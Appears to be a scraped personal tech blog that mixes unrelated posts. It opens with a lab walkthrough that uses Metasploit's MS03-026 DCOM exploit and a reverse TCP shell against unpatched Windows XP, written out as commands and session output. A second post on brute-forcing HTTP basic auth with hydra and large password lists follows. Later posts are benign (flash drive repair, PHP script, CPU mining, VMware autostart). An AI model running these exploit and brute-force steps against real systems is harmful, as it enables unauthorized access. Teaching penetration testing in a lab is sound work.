Metasploit: Gaining remote access to Windows XP
Нет, ну я многое видел, но чтобы такие косяки безопасности были открыты долгий срок - не не не. не надо так...
The target system is an old Windows XP system that has no service pack.
The exploit used is dcom ms03_026.
Exploit is like a backdoor found within a program bug usually this bug is a buffer overflow bug which caused the register to be overwritten, the overwritten register is loaded with the payload you select.
The payload I will use here is reverse tcp binding also known as reverse bind shell.
Bind shell – Is an incoming connection (the perception of the victim machine) from malicious remote location and creates a shell.
Reverse bind shell – Is the opposite, the victim machine establishes a legitimate connection to the malicious remote location and creates a shell of the victim machine. Reverse bind shell is very effective to evade default firewall settings, this is because the default firewall setting is usually allow everything from the trusted zone to the untrusted zone and block unsolicited traffic from untrusted zone to the trusted zone.
This is a lab setup for VA and pentest learning and practising, in actual scenario it is not as direct as this one.
Understand the target
root@bt:~# nmap -sS -Pn -vvv -O 192.168.20.18
PORT STATE SERVICE
113/tcp open ident
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1026/tcp open LSA-or-nterm
5000/tcp open upnp
OS details: Microsoft Windows 2000 SP0 – SP4 or Windows XP SP0 – SP1
dcom rpc exploit
msf > search dcom
Matching Modules
================
Name Disclosure Date Rank Description
—- ————— —- ———–
exploit/windows/dcerpc/ms03_026_dcom 2003-07-16 great Microsoft RPC DCOM Interface Overflow
exploit/windows/driver/broadcom_wifi_ssid 2006-11-11 low Broadcom Wireless Driver Probe Response SSID Overflow
exploit/windows/smb/ms04_031_netdde 2004-10-12 good Microsoft NetDDE Service Overflow
Use the exploit with ranking great.
Use the exploit
msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) >
Understand the options for this exploit
msf exploit(ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
—- ————— ——– ———–
RHOST yes The target address
RPORT 135 yes The target port
Exploit target:
Id Name
– —-
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) >
RHOST and RPORT are compulsory. The default RPORT is 135 which is the RPC port.
Set the target address
msf exploit(ms03_026_dcom) > set RHOST 192.168.20.18
RHOST => 192.168.20.18
set payload
Exploit is useless without payload, a payload is the thing you want to do to a target victim machine.
msf exploit(ms03_026_dcom) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
There are several payloads available, for this lab reverse tcp is used.
Show options of the reverse tcp payload
msf exploit(ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
—- ————— ——– ———–
RHOST 192.168.20.18 yes The target address
RPORT 135 yes The target port
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
—- ————— ——– ———–
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
– —-
0 Windows NT SP3-6a/2000/XP/2003 Universal
All options are compulsory, I need to set the LHOST, LHOST is my machine which the victim machine will connect to.
msf payload(reverse_tcp) > set LHOST 192.168.20.12
LHOST => 192.168.20.12
I can set the EXITFUNC as well, the default is process. I can change to thread
msf payload(reverse_tcp) > set EXITFUNC thread
EXITFUNC => thread
I can also set my own LPORT for victim machine to connect, default LHOST is 4444.
msf exploit(ms03_026_dcom) > set LPORT 31337
LPORT => 31337
Exploit and payload configuration at a glance
msf exploit(ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
—- ————— ——– ———–
RHOST 192.168.20.18 yes The target address
RPORT 135 yes The target port
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
—- ————— ——– ———–
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.20.12 yes The listen address
LPORT 31337 yes The listen port
Exploit target:
Id Name
– —-
0 Windows NT SP3-6a/2000/XP/2003 Universal
Exploit starts
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.20.12:31337
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal…
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.20.18[135] …
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.20.18[135] …
[*] Sending exploit …
[*] Sending stage (240 bytes) to 192.168.20.18
[*] Command shell session 1 opened (192.168.20.12:31337 -> 192.168.20.18:3040) at 2012-03-06 01:06:44 +0800
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
A shell is gained.
Victim machine user can see a strange connection from netstat.
C:\Documents and Settings\xxx>netstat
Active Connections
Proto Local Address Foreign Address State
TCP xxx:1919 192.168.20.12:4444 CLOSE_WAIT
TCP xxx:3040 192.168.20.12:31337 ESTABLISHED
I gained a shell there are countless of things I can do, it is very useful to learn the powershell and command prompt net or netsh command.
Finally note
Metasploit framework is actually used for building and testing exploits where security researchers do not need to reinvent the wheel to test their discovered exploits, however it is also a great tool for pentesting since it has huge and frequently updated exploit database.
A simple Windows firewall is sufficient to block this kind of attack, as firewall default behaviour is all unsolicited traffic from untrusted to trusted is blocked.
Brute-force basic http authentication на Ubuntu
Мне поставили задачу "взломать" сайт с http basic auth, чтобы по себе не значило понятие "взломать".
Т.к. протокол простой авторизации http крайне древний прямых уязвимостей в нем я не нашел. Поэтому ничто не могло быть лучше, чем простой переробор паролей.
Один из самых мощных решений для этого - утилита hydra
Её установка выглядит так:
sudo apt-get install libssl-dev libssh-dev libidn11-dev libpcre3-dev libgtk2.0-dev libmysqlclient-dev libpq-dev libsvn-dev firebird2.1-dev libncp-dev libncurses5-dev
sudo -sH

cd /opt

wget https://www.mylnikov.org/files/data/hydra-7.4.2.tar.gz
tar -xvzf hydra-7.4.2.tar.gz

mv hydra-7.4.2 hydra

rm hydra-7.4.2.tar.gz

cd /opt/hydra

./configure

make

sudo make install
Синтаксис команды
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-SuvV46] [server service [OPT]]|[service://server[:PORT][/OPT]]
Повзоляет в /etc/hydra настраивать файл конфига.
В итоге по ключевым словам я не успел прогнать сервер. Аунтификая подгружается через mysql. От большого количества запросов сервер базы данных упал.
Скачивание ключевых слов:
wget https://www.mylnikov.org/files/data/wordlist.txt
Словарь 7 млн. слов (76M)
wget https://www.mylnikov.org/files/2014/11/passwordlist.txt
Проблема с флешкой
На роутере ASUS RT-N16 (DD-wrt) у меня стояла флешка для расширения размера системы, а так же там работал веб сервер.
К сожалению, после года работы флешка перестала открываться.

В программе Acronis флешка выглядит так:

На любые попытки изменить строение Acronic отвечает ошибкой:
Данные программы ChipGenius:
Device Type: Mass Storage Device
Protocal Version: USB 2.00
Current Speed: High Speed
Max Current: 500mA
USB Device ID: VID = 8564 PID = 1000
Serial Number: 73UQBX20SI2RPPYM
Device Vendor: JetFlash
Device Name: Mass Storage Device
Device Revision: 1100
Manufacturer: JetFlash
Product Model: Transcend 4GB
Product Revision: 1100
Chip Part-Number: Unknown
После того, как я разломал флешку на контоллере я нашел метку своего чипсета.
Нашел программу SMI_SM3257ENAA_MPTool_V2.03.58_v8_K1129.zip мне она подошла. Контроллер я перезагрузил. Естественно все данные пропали.
После этого я разметил флешку еще раз и вставил обратно в роутер.
Скрипт получения списка файлов директории PHP
<?php
function getDirectory( $path = '.', $level = 0 ){
$ignore = array( 'cgi-bin', '.', '..' );
// Directories to ignore when listing output. Many hosts
// will deny PHP access to the cgi-bin.
$dh = @opendir( $path );
// Open the directory to the handle $dh
while( false !== ( $file = readdir( $dh ) ) ){
// Loop through the directory
if( !in_array( $file, $ignore ) ){
// Check that this file is not to be ignored
$spaces = str_repeat( ' ', ( $level * 4 ) );
// Just to add spacing to the list, to better
// show the directory tree.
if( is_dir( "$path/$file" ) ){
// Its a directory, so we need to keep reading down...
echo "<strong>$spaces $file</strong><br />";
getDirectory( "$path/$file", ($level+1) );
// Re-call this same function but on a new directory.
// this is what makes function recursive.
} else {
echo "$spaces $file<br />";
// Just print out the filename
}
}
}
closedir( $dh );
// Close the directory handle
}
?>
Майнинг Bitcoin по-русски
 Вся идея была создана не для наживы, а для получения опыта работы и настройки. Обсчет ведется на CPU Intel Xeon. Поэтому почти сразу ясно что рентабельности - 0.
Я подумал что мой гипервизор простаивает бесполезно, и не плохо было бы его немного загрузить.
Все настраивалось почти на голом debian. Для маининга был выбран BitCoin возможно потом попробую LiteCoin.
На моем сервер нет GPU, так что пришлось использовать CPU заменитель. Я остановился на "cpuminer"
Программа выбранная для
Вся проблема что инет часто выдаёт дурацкие ссылки. Типа http://www.karmicsangoma.co.za/2013/04/headless-debian-bitcoin-cpu-mining.html. С которой я маялся 4 часа. Никто же не мог сразу написать это не работает.
После поисков альтернатив все было сделано за 10 минут http://linuxclues.blogspot.ru/2013/08/cpuminer-build-source-debian-litecoin.html
Оставлю здесь краткую настройку
In order to build cpuminer from source code we will download its source code from its repository:
$ sudo aptitude install git
$ git clone https://github.com/pooler/cpuminer
$ cd cpuminer
$ less README
Next we install some dependencies to be able to build it.
$ sudo aptitude install automake
$ sudo aptitude install pkg-config
$ sudo aptitude install gcc
$ sudo aptitude install make
NOTE: without this package: "possibly undefined macro: AC_MSG_ERROR" error appears
$ sudo aptitude install libcurl3-gnutls-dev
Create configure and Makefile files:
$ ./autogen.sh

configure.ac:15: installing './compile'

configure.ac:4: installing './config.guess'

configure.ac:4: installing './config.sub'

configure.ac:6: installing './install-sh'

configure.ac:6: installing './missing'

Makefile.am:12: warning: 'INCLUDES' is the old name for 'AM_CPPFLAGS' (or '*_CPPFLAGS')

Makefile.am: installing './INSTALL'

Makefile.am: installing './depcomp'
Build the sources:
$ ./configure CFLAGS="-O3"
$ make
LAUNCH MINERD PROGRAM:

By default it mines using scrypt algorithm: (алгоритм выжимает всего 2.3 khash/s. Намного продуктивнее использовать sha256d он выдает 2500 khash/s на каждом треде)
По непонятным для меня причинам скрипт поддерживает всего два алгоритма.
NOTE: minerd options
--url : pool to connect to
--user : your worker name in that pool
--pass : password for that worker
-a sha256d : algo
-t N : amount of thread
Я выбрал deepbit.net, потому что его подсказали на habrahabr. Зарегистрировать очень просто.
./minerd -a sha256d --url http://pit.deepbit.net:8332 --user [email protected]_host --pass 123456 -a sha256d -t 5
Возможно в скором времени отпишусь сколько удалось "намайнить биткоинов"
Автозапуск виртуальных машин VMWare ESX


Запускаем VSPhere client переходим на вкладыш Configuration.
По умолчанию автоматический запуск отключен, нажимаем Properties.

Для того чтобы включить автоматическую загрузку надо выделить нужную виртуальную машину и нажимая на кнопку Move up довести ее под графу Automatic startup.
Найдите наибольший порядок спектра для желтой линии натрия (λ = 589 нм), если постоянная дифракционной решетки равна 2 мкм.
Найдите наибольший порядок спектра для желтой линии натрия (λ = 589 нм), если постоянная дифракционной решетки равна 2 мкм.
The MIT License (MIT)
Copyright © 2015 Mylnikov Alexander, https://www.mylnikov.org
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the “Software”), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED “AS IS”, WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
